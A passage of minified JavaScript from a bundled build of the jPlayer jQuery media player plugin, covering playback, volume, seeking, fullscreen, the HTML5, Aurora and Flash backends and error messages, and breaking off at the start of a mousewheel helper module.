this.status.media.duration&&(n=this.status.media.duration,i=n-this.status.currentTime),t=this.options.remainingDuration?(i>0?"-":"")+this._convertTime(i):this._convertTime(n)),t!==this.css.jq.duration.text()&&this.css.jq.duration.text(t))},_convertTime:n.prototype.time,_seeking:function(){this.css.jq.seekBar.length&&this.css.jq.seekBar.addClass("jp-seeking-bg"),this.addStateClass("seeking")},_seeked:function(){this.css.jq.seekBar.length&&this.css.jq.seekBar.removeClass("jp-seeking-bg"),this.removeStateClass("seeking")},_resetGate:function(){this.html.audio.gate=!1,this.html.video.gate=!1,this.aurora.gate=!1,this.flash.gate=!1},_resetActive:function(){this.html.active=!1,this.aurora.active=!1,this.flash.active=!1},_escapeHtml:function(e){return e.split("&").join("&amp;").split("<").join("&lt;").split(">").join("&gt;").split('"').join("&quot;")},_qualifyURL:function(e){var t=document.createElement("div");return t.innerHTML='<a href="'+this._escapeHtml(e)+'">x</a>',t.firstChild.href},_absoluteMediaUrls:function(t){var n=this;return e.each(t,function(e,i){i&&n.format[e]&&"data:"!==i.substr(0,5)&&(t[e]=n._qualifyURL(i))}),t},addStateClass:function(e){this.ancestorJq.length&&this.ancestorJq.addClass(this.options.stateClass[e])},removeStateClass:function(e){this.ancestorJq.length&&this.ancestorJq.removeClass(this.options.stateClass[e])},setMedia:function(t){var n=this,i=!1,r=this.status.media.poster!==t.poster;this._resetMedia(),this._resetGate(),this._resetActive(),this.androidFix.setMedia=!1,this.androidFix.play=!1,this.androidFix.pause=!1,t=this._absoluteMediaUrls(t),e.each(this.formats,function(r,o){var s="video"===n.format[o].media;if(e.each(n.solutions,function(r,a){if(n[a].support[o]&&n._validString(t[o])){var l="html"===a,c="aurora"===a;return s?(l?(n.html.video.gate=!0,n._html_setVideo(t),n.html.active=!0):(n.flash.gate=!0,n._flash_setVideo(t),n.flash.active=!0),n.css.jq.videoPlay.length&&n.css.jq.videoPlay.show(),n.status.video=!0):(l?(n.html.audio.gate=!0,n._html_setAudio(t),n.html.active=!0,e.jPlayer.platform.android&&(n.androidFix.setMedia=!0)):c?(n.aurora.gate=!0,n._aurora_setAudio(t),n.aurora.active=!0):(n.flash.gate=!0,n._flash_setAudio(t),n.flash.active=!0),n.css.jq.videoPlay.length&&n.css.jq.videoPlay.hide(),n.status.video=!1),i=!0,!1}}),i)return!1}),i?(this.status.nativeVideoControls&&this.html.video.gate||this._validString(t.poster)&&(r?this.htmlElement.poster.src=t.poster:this.internal.poster.jq.show()),"string"==typeof t.title&&(this.css.jq.title.length&&this.css.jq.title.html(t.title),this.htmlElement.audio&&this.htmlElement.audio.setAttribute("title",t.title),this.htmlElement.video&&this.htmlElement.video.setAttribute("title",t.title)),this.status.srcSet=!0,this.status.media=e.extend({},t),this._updateButtons(!1),this._updateInterface(),this._trigger(e.jPlayer.event.setmedia)):this._error({type:e.jPlayer.error.NO_SUPPORT,context:"{supplied:'"+this.options.supplied+"'}",message:e.jPlayer.errorMsg.NO_SUPPORT,hint:e.jPlayer.errorHint.NO_SUPPORT})},_resetMedia:function(){this._resetStatus(),this._updateButtons(!1),this._updateInterface(),this._seeked(),this.internal.poster.jq.hide(),clearTimeout(this.internal.htmlDlyCmdId),this.html.active?this._html_resetMedia():this.aurora.active?this._aurora_resetMedia():this.flash.active&&this._flash_resetMedia()},clearMedia:function(){this._resetMedia(),this.html.active?this._html_clearMedia():this.aurora.active?this._aurora_clearMedia():this.flash.active&&this._flash_clearMedia(),this._resetGate(),this._resetActive()},load:function(){this.status.srcSet?this.html.active?this._html_load():this.aurora.active?this._aurora_load():this.flash.active&&this._flash_load():this._urlNotSetError("load")},focus:function(){this.options.keyEnabled&&(e.jPlayer.focus=this)},play:function(e){var t="object"==typeof e;t&&this.options.useStateClassSkin&&!this.status.paused?this.pause(e):(e="number"==typeof e?e:NaN,this.status.srcSet?(this.focus(),this.html.active?this._html_play(e):this.aurora.active?this._aurora_play(e):this.flash.active&&this._flash_play(e)):this._urlNotSetError("play"))},videoPlay:function(){this.play()},pause:function(e){e="number"==typeof e?e:NaN,this.status.srcSet?this.html.active?this._html_pause(e):this.aurora.active?this._aurora_pause(e):this.flash.active&&this._flash_pause(e):this._urlNotSetError("pause")},tellOthers:function(t,n){var i=this,r="function"==typeof n,o=Array.prototype.slice.call(arguments);"string"==typeof t&&(r&&o.splice(1,1),e.jPlayer.prototype.destroyRemoved(),e.each(this.instances,function(){i.element!==this&&(r&&!n.call(this.data("jPlayer"),i)||this.jPlayer.apply(this,o))}))},pauseOthers:function(e){this.tellOthers("pause",function(){return this.status.srcSet},e)},stop:function(){this.status.srcSet?this.html.active?this._html_pause(0):this.aurora.active?this._aurora_pause(0):this.flash.active&&this._flash_pause(0):this._urlNotSetError("stop")},playHead:function(e){e=this._limitValue(e,0,100),this.status.srcSet?this.html.active?this._html_playHead(e):this.aurora.active?this._aurora_playHead(e):this.flash.active&&this._flash_playHead(e):this._urlNotSetError("playHead")},_muted:function(e){this.mutedWorker(e),this.options.globalVolume&&this.tellOthers("mutedWorker",function(){return this.options.globalVolume},e)},mutedWorker:function(t){this.options.muted=t,this.html.used&&this._html_setProperty("muted",t),this.aurora.used&&this._aurora_mute(t),this.flash.used&&this._flash_mute(t),this.html.video.gate||this.html.audio.gate||(this._updateMute(t),
this._updateVolume(this.options.volume),this._trigger(e.jPlayer.event.volumechange))},mute:function(e){var n="object"==typeof e;n&&this.options.useStateClassSkin&&this.options.muted?this._muted(!1):(e=e===t||!!e,this._muted(e))},unmute:function(e){e=e===t||!!e,this._muted(!e)},_updateMute:function(e){e===t&&(e=this.options.muted),e?this.addStateClass("muted"):this.removeStateClass("muted"),this.css.jq.mute.length&&this.css.jq.unmute.length&&(this.status.noVolume?(this.css.jq.mute.hide(),this.css.jq.unmute.hide()):e?(this.css.jq.mute.hide(),this.css.jq.unmute.show()):(this.css.jq.mute.show(),this.css.jq.unmute.hide()))},volume:function(e){this.volumeWorker(e),this.options.globalVolume&&this.tellOthers("volumeWorker",function(){return this.options.globalVolume},e)},volumeWorker:function(t){t=this._limitValue(t,0,1),this.options.volume=t,this.html.used&&this._html_setProperty("volume",t),this.aurora.used&&this._aurora_volume(t),this.flash.used&&this._flash_volume(t),this.html.video.gate||this.html.audio.gate||(this._updateVolume(t),this._trigger(e.jPlayer.event.volumechange))},volumeBar:function(t){if(this.css.jq.volumeBar.length){var n=e(t.currentTarget),i=n.offset(),r=t.pageX-i.left,o=n.width(),s=n.height()-t.pageY+i.top,a=n.height();this.options.verticalVolume?this.volume(s/a):this.volume(r/o)}this.options.muted&&this._muted(!1)},_updateVolume:function(e){e===t&&(e=this.options.volume),e=this.options.muted?0:e,this.status.noVolume?(this.addStateClass("noVolume"),this.css.jq.volumeBar.length&&this.css.jq.volumeBar.hide(),this.css.jq.volumeBarValue.length&&this.css.jq.volumeBarValue.hide(),this.css.jq.volumeMax.length&&this.css.jq.volumeMax.hide()):(this.removeStateClass("noVolume"),this.css.jq.volumeBar.length&&this.css.jq.volumeBar.show(),this.css.jq.volumeBarValue.length&&(this.css.jq.volumeBarValue.show(),this.css.jq.volumeBarValue[this.options.verticalVolume?"height":"width"](100*e+"%")),this.css.jq.volumeMax.length&&this.css.jq.volumeMax.show())},volumeMax:function(){this.volume(1),this.options.muted&&this._muted(!1)},_cssSelectorAncestor:function(t){var n=this;this.options.cssSelectorAncestor=t,this._removeUiClass(),this.ancestorJq=t?e(t):[],t&&1!==this.ancestorJq.length&&this._warning({type:e.jPlayer.warning.CSS_SELECTOR_COUNT,context:t,message:e.jPlayer.warningMsg.CSS_SELECTOR_COUNT+this.ancestorJq.length+" found for cssSelectorAncestor.",hint:e.jPlayer.warningHint.CSS_SELECTOR_COUNT}),this._addUiClass(),e.each(this.options.cssSelector,function(e,t){n._cssSelector(e,t)}),this._updateInterface(),this._updateButtons(),this._updateAutohide(),this._updateVolume(),this._updateMute()},_cssSelector:function(t,n){var i=this;if("string"==typeof n)if(e.jPlayer.prototype.options.cssSelector[t]){if(this.css.jq[t]&&this.css.jq[t].length&&this.css.jq[t].unbind(".jPlayer"),this.options.cssSelector[t]=n,this.css.cs[t]=this.options.cssSelectorAncestor+" "+n,n?this.css.jq[t]=e(this.css.cs[t]):this.css.jq[t]=[],this.css.jq[t].length&&this[t]){var r=function(n){n.preventDefault(),i[t](n),i.options.autoBlur?e(this).blur():e(this).focus()};this.css.jq[t].bind("click.jPlayer",r)}n&&1!==this.css.jq[t].length&&this._warning({type:e.jPlayer.warning.CSS_SELECTOR_COUNT,context:this.css.cs[t],message:e.jPlayer.warningMsg.CSS_SELECTOR_COUNT+this.css.jq[t].length+" found for "+t+" method.",hint:e.jPlayer.warningHint.CSS_SELECTOR_COUNT})}else this._warning({type:e.jPlayer.warning.CSS_SELECTOR_METHOD,context:t,message:e.jPlayer.warningMsg.CSS_SELECTOR_METHOD,hint:e.jPlayer.warningHint.CSS_SELECTOR_METHOD});else this._warning({type:e.jPlayer.warning.CSS_SELECTOR_STRING,context:n,message:e.jPlayer.warningMsg.CSS_SELECTOR_STRING,hint:e.jPlayer.warningHint.CSS_SELECTOR_STRING})},duration:function(e){this.options.toggleDuration&&(this.options.captureDuration&&e.stopPropagation(),this._setOption("remainingDuration",!this.options.remainingDuration))},seekBar:function(t){if(this.css.jq.seekBar.length){var n=e(t.currentTarget),i=n.offset(),r=t.pageX-i.left,o=n.width(),s=100*r/o;this.playHead(s)}},playbackRate:function(e){this._setOption("playbackRate",e)},playbackRateBar:function(t){if(this.css.jq.playbackRateBar.length){var n,i,r=e(t.currentTarget),o=r.offset(),s=t.pageX-o.left,a=r.width(),l=r.height()-t.pageY+o.top,c=r.height();n=this.options.verticalPlaybackRate?l/c:s/a,i=n*(this.options.maxPlaybackRate-this.options.minPlaybackRate)+this.options.minPlaybackRate,this.playbackRate(i)}},_updatePlaybackRate:function(){var e=this.options.playbackRate,t=(e-this.options.minPlaybackRate)/(this.options.maxPlaybackRate-this.options.minPlaybackRate);this.status.playbackRateEnabled?(this.css.jq.playbackRateBar.length&&this.css.jq.playbackRateBar.show(),this.css.jq.playbackRateBarValue.length&&(this.css.jq.playbackRateBarValue.show(),this.css.jq.playbackRateBarValue[this.options.verticalPlaybackRate?"height":"width"](100*t+"%"))):(this.css.jq.playbackRateBar.length&&this.css.jq.playbackRateBar.hide(),this.css.jq.playbackRateBarValue.length&&this.css.jq.playbackRateBarValue.hide())},repeat:function(e){var t="object"==typeof e;t&&this.options.useStateClassSkin&&this.options.loop?this._loop(!1):this._loop(!0)},repeatOff:function(){this._loop(!1)},_loop:function(t){this.options.loop!==t&&(this.options.loop=t,this._updateButtons(),this._trigger(e.jPlayer.event.repeat))},option:function(n,i){var r=n;if(0===arguments.length)return e.extend(!0,{},this.options);if("string"==typeof n){var o=n.split(".");if(i===t){for(var s=e.extend(!0,{},this.options),a=0;a<o.length;a++){if(s[o[a]]===t)return this._warning({type:e.jPlayer.warning.OPTION_KEY,context:n,message:e.jPlayer.warningMsg.OPTION_KEY,hint:e.jPlayer.warningHint.OPTION_KEY}),t;s=s[o[a]]}return s}r={};for(var l=r,c=0;c<o.length;c++)c<o.length-1?(l[o[c]]={},l=l[o[c]]):l[o[c]]=i}return this._setOptions(r),this},_setOptions:function(t){var n=this;return e.each(t,function(e,t){n._setOption(e,t)}),this},_setOption:function(t,n){var i=this;switch(t){case"volume":this.volume(n);break;case"muted":this._muted(n);break;case"globalVolume":this.options[t]=n;break;case"cssSelectorAncestor":this._cssSelectorAncestor(n);break;case"cssSelector":e.each(n,function(e,t){i._cssSelector(e,t)});break;case"playbackRate":this.options[t]=n=this._limitValue(n,this.options.minPlaybackRate,this.options.maxPlaybackRate),this.html.used&&this._html_setProperty("playbackRate",n),this._updatePlaybackRate();break;case"defaultPlaybackRate":this.options[t]=n=this._limitValue(n,this.options.minPlaybackRate,this.options.maxPlaybackRate),this.html.used&&this._html_setProperty("defaultPlaybackRate",n),this._updatePlaybackRate();break;case"minPlaybackRate":this.options[t]=n=this._limitValue(n,.1,this.options.maxPlaybackRate-.1),this._updatePlaybackRate();break;case"maxPlaybackRate":this.options[t]=n=this._limitValue(n,this.options.minPlaybackRate+.1,16),this._updatePlaybackRate();break;case"fullScreen":if(this.options[t]!==n){var r=e.jPlayer.nativeFeatures.fullscreen.used.webkitVideo;(!r||r&&!this.status.waitForPlay)&&(r||(this.options[t]=n),n?this._requestFullscreen():this._exitFullscreen(),r||this._setOption("fullWindow",n))}break;case"fullWindow":this.options[t]!==n&&(this._removeUiClass(),this.options[t]=n,this._refreshSize());break;case"size":this.options.fullWindow||this.options[t].cssClass===n.cssClass||this._removeUiClass(),this.options[t]=e.extend({},this.options[t],n),this._refreshSize();break;case"sizeFull":this.options.fullWindow&&this.options[t].cssClass!==n.cssClass&&this._removeUiClass(),this.options[t]=e.extend({},this.options[t],n),this._refreshSize();break;case"autohide":this.options[t]=e.extend({},this.options[t],n),this._updateAutohide();break;case"loop":this._loop(n);break;case"remainingDuration":this.options[t]=n,this._updateInterface();break;case"toggleDuration":this.options[t]=n;break;case"nativeVideoControls":this.options[t]=e.extend({},this.options[t],n),this.status.nativeVideoControls=this._uaBlocklist(this.options.nativeVideoControls),this._restrictNativeVideoControls(),this._updateNativeVideoControls();break;case"noFullWindow":this.options[t]=e.extend({},this.options[t],n),this.status.nativeVideoControls=this._uaBlocklist(this.options.nativeVideoControls),this.status.noFullWindow=this._uaBlocklist(this.options.noFullWindow),this._restrictNativeVideoControls(),this._updateButtons();break;case"noVolume":this.options[t]=e.extend({},this.options[t],n),this.status.noVolume=this._uaBlocklist(this.options.noVolume),this._updateVolume(),this._updateMute();break;case"emulateHtml":this.options[t]!==n&&(this.options[t]=n,n?this._emulateHtmlBridge():this._destroyHtmlBridge());break;case"timeFormat":this.options[t]=e.extend({},this.options[t],n);break;case"keyEnabled":this.options[t]=n,n||this!==e.jPlayer.focus||(e.jPlayer.focus=null);break;case"keyBindings":this.options[t]=e.extend(!0,{},this.options[t],n);break;case"audioFullScreen":this.options[t]=n;break;case"autoBlur":this.options[t]=n}return this},_refreshSize:function(){this._setSize(),this._addUiClass(),this._updateSize(),this._updateButtons(),this._updateAutohide(),this._trigger(e.jPlayer.event.resize)},_setSize:function(){this.options.fullWindow?(this.status.width=this.options.sizeFull.width,this.status.height=this.options.sizeFull.height,this.status.cssClass=this.options.sizeFull.cssClass):(this.status.width=this.options.size.width,this.status.height=this.options.size.height,this.status.cssClass=this.options.size.cssClass),this.element.css({width:this.status.width,height:this.status.height})},_addUiClass:function(){this.ancestorJq.length&&this.ancestorJq.addClass(this.status.cssClass)},_removeUiClass:function(){this.ancestorJq.length&&this.ancestorJq.removeClass(this.status.cssClass)},_updateSize:function(){this.internal.poster.jq.css({width:this.status.width,height:this.status.height}),!this.status.waitForPlay&&this.html.active&&this.status.video||this.html.video.available&&this.html.used&&this.status.nativeVideoControls?this.internal.video.jq.css({width:this.status.width,height:this.status.height}):!this.status.waitForPlay&&this.flash.active&&this.status.video&&this.internal.flash.jq.css({width:this.status.width,height:this.status.height})},_updateAutohide:function(){var e=this,t="mousemove.jPlayer",n=".jPlayerAutohide",i=t+n,r=function(t){var n,i,r=!1;"undefined"!=typeof e.internal.mouse?(n=e.internal.mouse.x-t.pageX,i=e.internal.mouse.y-t.pageY,r=Math.floor(n)>0||Math.floor(i)>0):r=!0,e.internal.mouse={x:t.pageX,y:t.pageY},r&&e.css.jq.gui.fadeIn(e.options.autohide.fadeIn,function(){clearTimeout(e.internal.autohideId),e.internal.autohideId=setTimeout(function(){e.css.jq.gui.fadeOut(e.options.autohide.fadeOut)},e.options.autohide.hold)})};this.css.jq.gui.length&&(this.css.jq.gui.stop(!0,!0),clearTimeout(this.internal.autohideId),delete this.internal.mouse,this.element.unbind(n),this.css.jq.gui.unbind(n),this.status.nativeVideoControls?this.css.jq.gui.hide():this.options.fullWindow&&this.options.autohide.full||!this.options.fullWindow&&this.options.autohide.restored?(this.element.bind(i,r),this.css.jq.gui.bind(i,r),this.css.jq.gui.hide()):this.css.jq.gui.show())},fullScreen:function(e){var t="object"==typeof e;t&&this.options.useStateClassSkin&&this.options.fullScreen?this._setOption("fullScreen",!1):this._setOption("fullScreen",!0)},restoreScreen:function(){this._setOption("fullScreen",!1)},_fullscreenAddEventListeners:function(){var t=this,n=e.jPlayer.nativeFeatures.fullscreen;n.api.fullscreenEnabled&&n.event.fullscreenchange&&("function"!=typeof this.internal.fullscreenchangeHandler&&(this.internal.fullscreenchangeHandler=function(){t._fullscreenchange()}),document.addEventListener(n.event.fullscreenchange,this.internal.fullscreenchangeHandler,!1))},_fullscreenRemoveEventListeners:function(){var t=e.jPlayer.nativeFeatures.fullscreen;this.internal.fullscreenchangeHandler&&document.removeEventListener(t.event.fullscreenchange,this.internal.fullscreenchangeHandler,!1)},_fullscreenchange:function(){this.options.fullScreen&&!e.jPlayer.nativeFeatures.fullscreen.api.fullscreenElement()&&this._setOption("fullScreen",!1)},_requestFullscreen:function(){var t=this.ancestorJq.length?this.ancestorJq[0]:this.element[0],n=e.jPlayer.nativeFeatures.fullscreen;n.used.webkitVideo&&(t=this.htmlElement.video),n.api.fullscreenEnabled&&n.api.requestFullscreen(t)},_exitFullscreen:function(){var t,n=e.jPlayer.nativeFeatures.fullscreen;n.used.webkitVideo&&(t=this.htmlElement.video),n.api.fullscreenEnabled&&n.api.exitFullscreen(t)},_html_initMedia:function(t){var n=e(this.htmlElement.media).empty();e.each(t.track||[],function(e,t){var i=document.createElement("track");i.setAttribute("kind",t.kind?t.kind:""),i.setAttribute("src",t.src?t.src:""),i.setAttribute("srclang",t.srclang?t.srclang:""),i.setAttribute("label",t.label?t.label:""),t.def&&i.setAttribute("default",t.def),n.append(i)}),this.htmlElement.media.src=this.status.src,"none"!==this.options.preload&&this._html_load(),this._trigger(e.jPlayer.event.timeupdate)},_html_setFormat:function(t){var n=this;e.each(this.formats,function(e,i){if(n.html.support[i]&&t[i])return n.status.src=t[i],n.status.format[i]=!0,n.status.formatType=i,!1})},_html_setAudio:function(e){this._html_setFormat(e),this.htmlElement.media=this.htmlElement.audio,this._html_initMedia(e)},_html_setVideo:function(e){this._html_setFormat(e),this.status.nativeVideoControls&&(this.htmlElement.video.poster=this._validString(e.poster)?e.poster:""),this.htmlElement.media=this.htmlElement.video,this._html_initMedia(e)},_html_resetMedia:function(){this.htmlElement.media&&(this.htmlElement.media.id!==this.internal.video.id||this.status.nativeVideoControls||this.internal.video.jq.css({width:"0px",height:"0px"}),this.htmlElement.media.pause())},_html_clearMedia:function(){this.htmlElement.media&&(this.htmlElement.media.src="about:blank",this.htmlElement.media.load())},_html_load:function(){this.status.waitForLoad&&(this.status.waitForLoad=!1,this.htmlElement.media.load()),clearTimeout(this.internal.htmlDlyCmdId)},_html_play:function(e){var t=this,n=this.htmlElement.media;if(this.androidFix.pause=!1,this._html_load(),this.androidFix.setMedia)this.androidFix.play=!0,this.androidFix.time=e;else if(isNaN(e))n.play();else{this.internal.cmdsIgnored&&n.play();try{if(n.seekable&&!("object"==typeof n.seekable&&n.seekable.length>0))throw 1;n.currentTime=e,n.play()}catch(i){return void(this.internal.htmlDlyCmdId=setTimeout(function(){t.play(e)},250))}}this._html_checkWaitForPlay()},_html_pause:function(e){var t=this,n=this.htmlElement.media;if(this.androidFix.play=!1,e>0?this._html_load():clearTimeout(this.internal.htmlDlyCmdId),n.pause(),this.androidFix.setMedia)this.androidFix.pause=!0,this.androidFix.time=e;else if(!isNaN(e))try{if(n.seekable&&!("object"==typeof n.seekable&&n.seekable.length>0))throw 1;n.currentTime=e}catch(i){return void(this.internal.htmlDlyCmdId=setTimeout(function(){t.pause(e)},250))}e>0&&this._html_checkWaitForPlay()},_html_playHead:function(e){var t=this,n=this.htmlElement.media;this._html_load();try{if("object"==typeof n.seekable&&n.seekable.length>0)n.currentTime=e*n.seekable.end(n.seekable.length-1)/100;else{if(!(n.duration>0)||isNaN(n.duration))throw"e";n.currentTime=e*n.duration/100}}catch(i){return void(this.internal.htmlDlyCmdId=setTimeout(function(){t.playHead(e)},250))}this.status.waitForLoad||this._html_checkWaitForPlay()},_html_checkWaitForPlay:function(){this.status.waitForPlay&&(this.status.waitForPlay=!1,this.css.jq.videoPlay.length&&this.css.jq.videoPlay.hide(),this.status.video&&(this.internal.poster.jq.hide(),this.internal.video.jq.css({width:this.status.width,height:this.status.height})))},_html_setProperty:function(e,t){this.html.audio.available&&(this.htmlElement.audio[e]=t),this.html.video.available&&(this.htmlElement.video[e]=t)},_aurora_setAudio:function(t){var n=this;e.each(this.formats,function(e,i){if(n.aurora.support[i]&&t[i])return n.status.src=t[i],n.status.format[i]=!0,n.status.formatType=i,!1}),this.aurora.player=new AV.Player.fromURL(this.status.src),this._addAuroraEventListeners(this.aurora.player,this.aurora),"auto"===this.options.preload&&(this._aurora_load(),this.status.waitForLoad=!1)},_aurora_resetMedia:function(){this.aurora.player&&this.aurora.player.stop()},_aurora_clearMedia:function(){},_aurora_load:function(){this.status.waitForLoad&&(this.status.waitForLoad=!1,this.aurora.player.preload())},_aurora_play:function(t){this.status.waitForLoad||isNaN(t)||this.aurora.player.seek(t),this.aurora.player.playing||this.aurora.player.play(),this.status.waitForLoad=!1,this._aurora_checkWaitForPlay(),this._updateButtons(!0),this._trigger(e.jPlayer.event.play)},_aurora_pause:function(t){isNaN(t)||this.aurora.player.seek(1e3*t),this.aurora.player.pause(),t>0&&this._aurora_checkWaitForPlay(),this._updateButtons(!1),this._trigger(e.jPlayer.event.pause)},_aurora_playHead:function(e){this.aurora.player.duration>0&&this.aurora.player.seek(e*this.aurora.player.duration/100),this.status.waitForLoad||this._aurora_checkWaitForPlay()},_aurora_checkWaitForPlay:function(){this.status.waitForPlay&&(this.status.waitForPlay=!1)},_aurora_volume:function(e){this.aurora.player.volume=100*e},_aurora_mute:function(e){e?(this.aurora.properties.lastvolume=this.aurora.player.volume,this.aurora.player.volume=0):this.aurora.player.volume=this.aurora.properties.lastvolume,this.aurora.properties.muted=e},_flash_setAudio:function(t){var n=this;try{e.each(this.formats,function(e,i){if(n.flash.support[i]&&t[i]){switch(i){case"m4a":case"fla":n._getMovie().fl_setAudio_m4a(t[i]);break;case"mp3":n._getMovie().fl_setAudio_mp3(t[i]);break;case"rtmpa":n._getMovie().fl_setAudio_rtmp(t[i])}return n.status.src=t[i],n.status.format[i]=!0,n.status.formatType=i,!1}}),"auto"===this.options.preload&&(this._flash_load(),this.status.waitForLoad=!1)}catch(i){this._flashError(i)}},_flash_setVideo:function(t){var n=this;try{e.each(this.formats,function(e,i){if(n.flash.support[i]&&t[i]){switch(i){case"m4v":case"flv":n._getMovie().fl_setVideo_m4v(t[i]);break;case"rtmpv":n._getMovie().fl_setVideo_rtmp(t[i])}return n.status.src=t[i],n.status.format[i]=!0,n.status.formatType=i,!1}}),"auto"===this.options.preload&&(this._flash_load(),this.status.waitForLoad=!1)}catch(i){this._flashError(i)}},_flash_resetMedia:function(){this.internal.flash.jq.css({width:"0px",height:"0px"}),this._flash_pause(NaN)},_flash_clearMedia:function(){try{this._getMovie().fl_clearMedia()}catch(e){this._flashError(e)}},_flash_load:function(){try{this._getMovie().fl_load()}catch(e){this._flashError(e)}this.status.waitForLoad=!1},_flash_play:function(e){try{this._getMovie().fl_play(e)}catch(t){this._flashError(t)}this.status.waitForLoad=!1,this._flash_checkWaitForPlay()},_flash_pause:function(e){try{this._getMovie().fl_pause(e)}catch(t){this._flashError(t)}e>0&&(this.status.waitForLoad=!1,this._flash_checkWaitForPlay())},_flash_playHead:function(e){try{this._getMovie().fl_play_head(e)}catch(t){this._flashError(t)}this.status.waitForLoad||this._flash_checkWaitForPlay()},_flash_checkWaitForPlay:function(){this.status.waitForPlay&&(this.status.waitForPlay=!1,this.css.jq.videoPlay.length&&this.css.jq.videoPlay.hide(),this.status.video&&(this.internal.poster.jq.hide(),this.internal.flash.jq.css({width:this.status.width,height:this.status.height})))},_flash_volume:function(e){try{this._getMovie().fl_volume(e)}catch(t){this._flashError(t)}},_flash_mute:function(e){try{this._getMovie().fl_mute(e)}catch(t){this._flashError(t)}},_getMovie:function(){return document[this.internal.flash.id]},_getFlashPluginVersion:function(){var e,t=0;if(window.ActiveXObject)try{if(e=new ActiveXObject("ShockwaveFlash.ShockwaveFlash")){var n=e.GetVariable("$version");n&&(n=n.split(" ")[1].split(","),t=parseInt(n[0],10)+"."+parseInt(n[1],10))}}catch(i){}else navigator.plugins&&navigator.mimeTypes.length>0&&(e=navigator.plugins["Shockwave Flash"],e&&(t=navigator.plugins["Shockwave Flash"].description.replace(/.*\s(\d+\.\d+).*/,"$1")));return 1*t},_checkForFlash:function(e){var t=!1;return this._getFlashPluginVersion()>=e&&(t=!0),t},_validString:function(e){return e&&"string"==typeof e},_limitValue:function(e,t,n){return e<t?t:e>n?n:e},_urlNotSetError:function(t){this._error({type:e.jPlayer.error.URL_NOT_SET,context:t,message:e.jPlayer.errorMsg.URL_NOT_SET,hint:e.jPlayer.errorHint.URL_NOT_SET})},_flashError:function(t){var n;n=this.internal.ready?"FLASH_DISABLED":"FLASH",this._error({type:e.jPlayer.error[n],context:this.internal.flash.swf,message:e.jPlayer.errorMsg[n]+t.message,hint:e.jPlayer.errorHint[n]}),this.internal.flash.jq.css({width:"1px",height:"1px"})},_error:function(t){this._trigger(e.jPlayer.event.error,t),this.options.errorAlerts&&this._alert("Error!"+(t.message?"\n"+t.message:"")+(t.hint?"\n"+t.hint:"")+"\nContext: "+t.context)},_warning:function(n){this._trigger(e.jPlayer.event.warning,t,n),this.options.warningAlerts&&this._alert("Warning!"+(n.message?"\n"+n.message:"")+(n.hint?"\n"+n.hint:"")+"\nContext: "+n.context)},_alert:function(e){var t="jPlayer "+this.version.script+" : id='"+this.internal.self.id+"' : "+e;this.options.consoleAlerts?window.console&&window.console.log&&window.console.log(t):alert(t)},_emulateHtmlBridge:function(){var t=this;e.each(e.jPlayer.emulateMethods.split(/\s+/g),function(e,n){t.internal.domNode[n]=function(e){t[n](e)}}),e.each(e.jPlayer.event,function(n,i){var r=!0;e.each(e.jPlayer.reservedEvent.split(/\s+/g),function(e,t){if(t===n)return r=!1,!1}),r&&t.element.bind(i+".jPlayer.jPlayerHtml",function(){t._emulateHtmlUpdate();var e=document.createEvent("Event");e.initEvent(n,!1,!0),t.internal.domNode.dispatchEvent(e)})})},_emulateHtmlUpdate:function(){var t=this;e.each(e.jPlayer.emulateStatus.split(/\s+/g),function(e,n){t.internal.domNode[n]=t.status[n]}),e.each(e.jPlayer.emulateOptions.split(/\s+/g),function(e,n){t.internal.domNode[n]=t.options[n]})},_destroyHtmlBridge:function(){var t=this;this.element.unbind(".jPlayerHtml");var n=e.jPlayer.emulateMethods+" "+e.jPlayer.emulateStatus+" "+e.jPlayer.emulateOptions;e.each(n.split(/\s+/g),function(e,n){delete t.internal.domNode[n]})}},e.jPlayer.error={FLASH:"e_flash",FLASH_DISABLED:"e_flash_disabled",NO_SOLUTION:"e_no_solution",NO_SUPPORT:"e_no_support",URL:"e_url",URL_NOT_SET:"e_url_not_set",VERSION:"e_version"},e.jPlayer.errorMsg={FLASH:"jPlayer's Flash fallback is not configured correctly, or a command was issued before the jPlayer Ready event. Details: ",FLASH_DISABLED:"jPlayer's Flash fallback has been disabled by the browser due to the CSS rules you have used. Details: ",NO_SOLUTION:"No solution can be found by jPlayer in this browser. Neither HTML nor Flash can be used.",NO_SUPPORT:"It is not possible to play any media format provided in setMedia() on this browser using your current options.",URL:"Media URL could not be loaded.",URL_NOT_SET:"Attempt to issue media playback commands, while no media url is set.",VERSION:"jPlayer "+e.jPlayer.prototype.version.script+" needs Jplayer.swf version "+e.jPlayer.prototype.version.needFlash+" but found "},e.jPlayer.errorHint={FLASH:"Check your swfPath option and that Jplayer.swf is there.",FLASH_DISABLED:"Check that you have not display:none; the jPlayer entity or any ancestor.",NO_SOLUTION:"Review the jPlayer options: support and supplied.",NO_SUPPORT:"Video or audio formats defined in the supplied option are missing.",URL:"Check media URL is valid.",URL_NOT_SET:"Use setMedia() to set the media URL.",VERSION:"Update jPlayer files."},e.jPlayer.warning={CSS_SELECTOR_COUNT:"e_css_selector_count",CSS_SELECTOR_METHOD:"e_css_selector_method",CSS_SELECTOR_STRING:"e_css_selector_string",OPTION_KEY:"e_option_key"},e.jPlayer.warningMsg={CSS_SELECTOR_COUNT:"The number of css selectors found did not equal one: ",CSS_SELECTOR_METHOD:"The methodName given in jPlayer('cssSelector') is not a valid jPlayer method.",CSS_SELECTOR_STRING:"The methodCssSelector given in jPlayer('cssSelector') is not a String or is empty.",OPTION_KEY:"The option requested in jPlayer('option') is undefined."},e.jPlayer.warningHint={CSS_SELECTOR_COUNT:"Check your css selector and the ancestor.",CSS_SELECTOR_METHOD:"Check your method name.",CSS_SELECTOR_STRING:"Check your css selector is a string.",OPTION_KEY:"Check your option name."}})},{jquery:41}],40:[function(e,t,n){!function(e){"function"==typeof define&&define.amd?define(["jquery"],e):"object"==typeof n?t.exports=e:e(jQuery)}(function(e){function t(t){var s=t||window.event,a=l.call(arguments,1),c=0,d=0,h=0,p=0,f=0,m=0;if(t=e.event.fix(s),t.type="mousewheel","detail"in s&&(h=s.detail*-1),"wheelDelta"in s&&(h=s.wheelDelta),"wheelDeltaY"in s&&(h=s.wheelDeltaY),"wheelDeltaX"in s&&(d=s.wheelDeltaX*-1),"axis"in s&&s.axis===s.HORIZONTAL_AXIS&&(d=h*-1,h=0),c=0===h?d:h,"deltaY"in s&&(h=s.deltaY*-1,c=h),"deltaX"in s&&(d=s.deltaX,0===h&&(c=d*-1)),0!==h||0!==d){if(1===s.deltaMode){var g=e.data(this,"mousewheel-line-height");c*=g,h*=g,d*=g}else 